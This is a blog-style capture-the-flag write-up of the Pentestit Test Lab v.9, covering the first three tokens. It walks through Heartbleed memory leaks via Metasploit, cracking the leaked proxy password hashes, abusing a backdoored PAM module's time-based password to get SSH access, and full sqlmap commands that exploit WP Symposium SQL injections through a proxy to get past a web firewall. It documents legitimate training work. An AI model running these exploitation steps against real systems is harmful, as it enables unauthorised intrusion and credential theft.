Pentestit Test Lab v.9 - Part 1
As stated on Pentestit itself: “Penetration testing laboratories ‘Test lab’ emulate an IT infrastructure of real companies and are created to legally test and improve penetration testing skills. Laboratories are always unique and contain the most recent and known vulnerabilities. The labs try to cover almost all IT areas: network, web, OS and application security.” 1.
The goal of the current lab is to find 14 different tokens in a variety of challenges. It is my goal to find as many as possible before the next lab starts in November. When I have found around three new tokens I will do a short write up on what was done to find them. The main reason I’m doing it is because it is fun and a good way to gain a bit more experience in security and pentesting.
Setup
The whole lab was done with Kali Linux (2016.1) in virtualbox. When an account is created on pentestit.ru you have all you need to connect to the lab, but to make it easier you can setup a small script that uses both the OpenVPN config file and credentials. This will consist of three files:
auth.txt which includes the given username and password from pentestit.
<username>
<password>
connect.sh
#!/bin/sh
openvpn --config lab.pentestit.ru.conf --auth-user-pass auth.txt
When these files are downloaded and created you can connect by executing connect.sh and leave it running. Lastly you also have to add an entry to your hosts file to make sure that the main website in the lab works correctly:
/etc/hosts
--snip--

# Pentestit.ru lab
192.168.101.8	cybear32c.lab

Now it’s time to start the initial reconnaissance and find an entry point into the network. The following network diagram is given before you start with the lab.
Initial recon
The first step would be to figure out what services are publicly available by performing a scan with Nmap. While there are quite a few different scanning methods available I used the default (SYN) scan in combination with version detection (-sV). This gave a good first impression of the public facing services.
root@kali:~# nmap -sV 192.168.101.8

Starting Nmap 7.01 ( https://nmap.org ) at 2016-08-12 05:45 EDT
Nmap scan report for cybear32c.lab (192.168.101.8)
Host is up (0.088s latency).
Not shown: 994 filtered ports
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 6.0p1 Debian 4+deb7u4 (protocol 2.0)
25/tcp   open  smtp       Postfix smtpd
80/tcp   open  http       nginx 1.10.0
443/tcp  open  ssl/http   nginx 1.8.1
3128/tcp open  http-proxy Squid http proxy 3.4.8
8100/tcp open  http       nginx
Service Info: Host: -mail.cybear32c.lab; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.93 seconds
After this it’s always good to poke around the available services to get a good feel for what is going on. The first glance at the website shows that it is based on wordpress which is scannable with wpscan. For the other services login credentials are required which haven’t been found yet.
Bypass token
One of the first things noticed is the older version of NGINX on port 443 which might contain vulnerabilities. Sadly I could not find anything obviously interesting in Metasploit nor on google, so that was a dead end. But after some thinking heartbleed popped up in my mind and I tried testing if it was vulnerable - it was!
Method 1 - Nmap script
root@kali:~# nmap 192.168.101.8 --script=ssl-heartbleed

--snip--
443/tcp  open  https
| ssl-heartbleed:
|   VULNERABLE:
|   The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
|     State: VULNERABLE
|     Risk factor: High
|       OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
|     References:
|       http://cvedetails.com/cve/2014-0160/
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
|_      http://www.openssl.org/news/secadv_20140407.txt
--snip--
Method 2 - sslscan
root@kali:~# sslscan 192.168.101.8

--snip--
  Heartbleed:
TLS 1.2 not vulnerable to heartbleed
TLS 1.1 vulnerable to heartbleed
TLS 1.0 not vulnerable to heartbleed
--snip--
So this means that the heartbleed vulnerability can be exploited and the easiest way to do so would be via Metasploit. But first a quick refresher about heartbleed 2: Heartbleed is a serious vulnerability that allows anyone to read parts of the memory of the vulnerable system. These partial memory dumps could potentially contain encryption keys or other valuable data where the attacker has the great benefit of leaving no obvious trace. Now on to exploiting it with Metasploit.
root@kali:~# msfconsole

msf > search heartbleed

--snip--
auxiliary/scanner/ssl/openssl_heartbleed          2014-04-07       normal  OpenSSL Heartbeat (Heartbleed) Information Leak
--snip--

msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(openssl_heartbleed) > show options

Module options (auxiliary/scanner/ssl/openssl_heartbleed):

   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   DUMPFILTER                         no        Pattern to filter leaked memory before storing
   MAX_KEYTRIES      50               yes       Max tries to dump key
   RESPONSE_TIMEOUT  10               yes       Number of seconds to wait for a server response
   RHOSTS                             yes       The target address range or CIDR identifier
   RPORT             443              yes       The target port
   STATUS_EVERY      5                yes       How many retries until status
   THREADS           1                yes       The number of concurrent threads
   TLS_CALLBACK      None             yes       Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
   TLS_VERSION       1.0              yes       TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
--snip--
Metasploit has been started, the heartbleed module is loaded and the options can be modified to target the correct system for exploitation. To do this you need to modify RHOSTS, TLS_VERSION and verbose. The reason for the verbose option is because more feedback is given and you will see the memory dump in the terminal.
msf auxiliary(openssl_heartbleed) > set RHOSTS 192.168.101.8
RHOSTS => 192.168.101.8
msf auxiliary(openssl_heartbleed) > set TLS_VERSION 1.1
TLS_VERSION => 1.1
msf auxiliary(openssl_heartbleed) > set verbose true
verbose => true
Verify that the options are set correctly and finally launch the exploit. While it is doing its thing you will see the handshake and finally the heartbeat with the leaked data. A lot of the printed data will be gibberish and useless, and it might take multiple tries to find what you’re looking for due to the limited size of the leak, but remember that it’s possible to run the module multiple times to get different parts of memory.
msf auxiliary(openssl_heartbleed) > exploit

--snip--
[*] 192.168.101.8:443     - Printable info leaked:
--snip--[26/Aug/2016:18:27:16 +0300] "HEAD /_old_backup_2010/old_proxy_users HTTP/1.1" 200 0 "-" --snip--
The memory dumps from this system contain an interesting part of an url: /_old_backup_2010/old_proxy_users. It apparently is a file that contains multiple user credentials and the first token!
old_proxy_users:
b.muncy:$apr1$tzmka3rd$sauTCTAS7So4SV6QUbgCl.
w.dennis:$apr1$ocNOu3Q9$GfqxcSdSbGLVm2eXgDDs41
t.smith:$apr1$dtqA1HRu$/Nm6Im8Cq5cTw/oyHlWpN.
r.lampman:$apr1$xfwiOFUs$tR8G5Cpug2S6OGm/h2rOV0
token_bypass_***********
The passwords are encrypted, but John the Ripper makes easy work of them.
root@kali:~# john -show old_proxy_users
b.muncy:rabbit
w.dennis:chivas
t.smith:cesar
r.lampman:shalom

4 password hashes cracked, 0 left
You can then try these credentials on the various logins available because there is always the chance that passwords haven’t been changed. Luckily for us b.muncy works on the http proxy.
SSH token
None of the credentials worked on SSH and initially there was nothing worth noting when trying to login. Metasploit also did not have any interesting modules but google on the other hand did return some results about a backdoor related to this version of OpenSSH. Sadly nothing came of these backdoor search results.
After a while I finally noticed that the MOTD shows something unusual: Pam (c) krakenwaffe. When searching for krakenwaffe you will find a github account with a project eyelog that contains a file mypam.c 3. After skimming through the file it seems you are not allowed to login with root:
	// disallow root logins
	if (strcmp(pUsername, "root") == 0) {
		return PAM_AUTH_ERR;
	}
Thus you should try to connect as another user that might be available on that system. Possible users can be found by looking at your own system’s etc/passwd - e.g. deamon or www-data. When trying to connect with user deamon there suddenly is a prompt where the given password is shown in plaintext - therefore the code found in the github account is most likely running on the SSH system. Looking a bit further in the code you can find a comparison with a semi hard-coded password:
	time_t now = time(NULL);
	struct tm *now_tm = localtime(&now);
	int hour = now_tm->tm_hour;
	int day = now_tm->tm_mday;

	char correctPass[11];
	sprintf(correctPass, "daypass%d%d", day, hour);

	if(strcmp(correctPass, input)==0) {
		return PAM_SUCCESS;
	}
So it seems that the password is the phrase daypass with the current day and hour concatenated to it 4. So when you attempt to connect with user deamon and the correct password … success! After logging in you can check what the actual users are and login with one of those.
root@kali:~# ssh [email protected]
######################################################
Welcome!

System: Debian GNU/Linux 7

Attention! You are entering protected area.

All connections and actions are recorded and reviewed.

Be careful performing operations on this machine

Pam (c) krakenwaffe
######################################################

The password: daypass2918
Linux tl9-ssh 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64
Last login: Mon Aug 29 18:33:03 2016 from 10.10.166.218
daemon@tl9-ssh:~$ ls /home/
d.nash	e.grant  t.alvarez
After trying the different accounts the SSH token is found:
d.nash@tl9-ssh:~$ ls -al
total 24
drwxr-x--- 3 root d.nash 4096 May 19 17:07 .
drwxr-xr-x 5 root root   4096 May 17 14:32 ..
-rw-r----- 1 root d.nash  220 Dec 30  2012 .bash_logout
-rw-r----- 1 root d.nash 3392 Dec 30  2012 .bashrc
-rw-r----- 1 root d.nash  675 Dec 30  2012 .profile
drwxr-x--- 2 root d.nash 4096 May 19 17:11 .ssh
d.nash@tl9-ssh:~$ ls .ssh/
id_rsa  id_rsa.pub  known_hosts  token.txt
Mainsite token
Considering we already figured out that the website runs on Wordpress a good start would be to scan it with wpscan.
When trying to use wpscan there were some problems getting it to work and it showed this error: “[ERROR] cannot load such file – yajl/yajl”. I tried to fix it by updating to the latest version but some errors still remained. Luckily I found some comments on github that addressed this problem and this helped me fix it with a small modification (I also had to install zlib1g-dev so I could manually install nokogiri which in turn was needed for the last command) 5:
# add kali-rolling to your apt sources.list (http://docs.kali.org/general-use/kali-linux-sources-list-repositories)
apt-get update && apt-get install wpscan ruby-dev zlib1g-dev
gem install ffi --platform=ruby
cd /usr/share/wpscan
gem install nokogiri -v '1.6.8'
gem install bundler && bundle install --without test
Anyway, after fixing wpscan it could be used to take a look at the wordpress site with some interesting results. These two SQL injections seemed promising:
root@kali:~# wpscan -u cybear32c.lab --random-agent

--snip--
[!] Title: WP Symposium <=  15.5.1 - Unauthenticated SQL Injection
    Reference: https://wpvulndb.com/vulnerabilities/8140
    Reference: https://plugins.trac.wordpress.org/changeset/1214872/wp-symposium
    Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-6522
    Reference: https://www.exploit-db.com/exploits/37824/
[i] Fixed in: 15.8

[!] Title: WP Symposium <= 15.1 - Blind SQL Injection
    Reference: https://wpvulndb.com/vulnerabilities/8148
    Reference: https://security.dxw.com/advisories/blind-sql-injection-in-wp-symposium-allows-unauthenticated-attackers-to-access-sensitive-data/
[i] Fixed in: 15.8
--snip--
To verify that these SQL injections actually work it’s good to try them manually. By looking at the given references in wpscan you can get a feel for how to exploit the SQL injection. I made a small modification so that it would sleep for about 10 seconds to verify its validity.
Unauthenticated SQL Injection
So in the case of the first SQL injection I tried to go to the exploitable url, but sadly the connection was denied:
http://cybear32c.lab/wp-content/plugins/wp-symposium/get_album_item.php?size=sleep%2810%29--

Suspicious activity detected.
Access forbidden
CyBear32C WAF
But wait! A bit earlier a few credentials were found of which one worked on the HTTP proxy. After configuring Iceweasel to use the proxy, the SQL injection was successful as it took 10 seconds to load the page. Even though this would be enough to exploit, I still wanted to verify the blind one as well because it is more interesting.
Blind SQL Injection

The blind SQL injection is done via the POST request method and to do this the developer tools can be used. And again, when the injection is successful it will take 10 seconds before a reply is given.
Exploitation
Now that both injections are verified and working, sqlmap can be used to exploit either one of them.
For the first injection you can just pass the url to sqlmap, tell it which parameter to test and in our case also what proxy to use in combination with the credentials. It would look like this:
root@kali:~# sqlmap -u http://cybear32c.lab/wp-content/plugins/wp-symposium/get_album_item.php?size=1 -p size --dbs --proxy=http://192.168.101.8:3128 --proxy-cred=b.muncy:rabbit --random-agent
For the second injection this is not possible as there is more to it than just an url. To make this work you have to create a request file that contains the request information:
blind_sql 6 :
POST http://cybear32c.lab/wp-content/plugins/wp-symposium/ajax/forum_functions.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html, */*; q=0.01
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 51
Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dtinymce; wp-settings-time-1=1421717320
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache

action=getTopic&topic_id=1&group_id=0
This request file can then be used by sqlmap to perform the injections and retrieve data. First we verify that the injection is possible:
root@kali:~# sqlmap -r blind_sql -p topic_id --proxy=http://192.168.101.8:3128 --proxy-cred=b.muncy:rabbit --random-agent
Then we ask sqlmap to retrieve all databases:
root@kali:~# sqlmap -r blind_sql -p topic_id --dbs --proxy=http://192.168.101.8:3128 --proxy-cred=b.muncy:rabbit --random-agent

available databases [2]:
[*] information_schema
[*] tl9_mainsite
Now we know the database name, so the next step would be to ask sqlmap for all the table names:
root@kali:~# sqlmap -r blind_sql -p topic_id --tables -D tl9_mainsite --proxy=http://192.168.101.8:3128 --proxy-cred=b.muncy:rabbit --random-agent

Database: tl9_mainsite
[38 tables]
+------------------------------+
| wp_commentmeta               |
--snip--
| wp_terms                     |
| wp_token                     |
| wp_usermeta                  |
| wp_users                     |
+------------------------------+
There is a very good chance that the token will be located in the wp_token table, so let’s ask sqlmap to dump all the information in that table:
root@kali:~# sqlmap -r blind_sql -p topic_id --dump -D tl9_mainsite -T wp_token --proxy=http://192.168.101.8:3128 --proxy-cred=b.muncy:rabbit --random-agent

Database: tl9_mainsite
Table: wp_token
[1 entry]
+------+----------+
| id   | tl9      |
+------+----------+
| NULL | ******** |
+------+----------+
To be continued
These were the first 3 of 14 tokens. Although it is my goal to find all the tokens, only time will tell how far I will make it. Thank you for reading and if you have any questions feel free to email me.